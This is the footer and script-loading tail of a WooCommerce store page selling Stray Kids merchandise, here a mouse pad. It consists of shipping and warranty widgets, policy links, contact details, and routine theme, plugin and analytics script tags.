	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#56252224372f3d3f3225782522392433163b3324353e3b373f3a253324203f35337835393b"><span class="__cf_email__" data-cfemail="186b6c6a796173717c6b366b6c776a7d58757d6a7b70757971746b7d6a6e717b7d367b7775">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="6abaa004ec0bd54342a77de0df19450c" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="988a158a25122f081a5f454dc98328b3" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="39d5167f5c3bf4b790c3a0067e758c83" class="pswp__bg"></div>
	<div data-rocket-location-hash="5773c4b0307360f3a85ed96c446683ef" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="19787417f36ea4be607fd54d084ff407" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="c7b5c57d5d35298a3e846fdae6ffef46" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"90ef27f27d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"7bf2f4fcf5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"f2b8a8e0b2","r_nonce":"2bf469abcc","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"3c352a46ba","url":"https:\/\/straykids.store\/shop\/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://straykids.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768596760 -->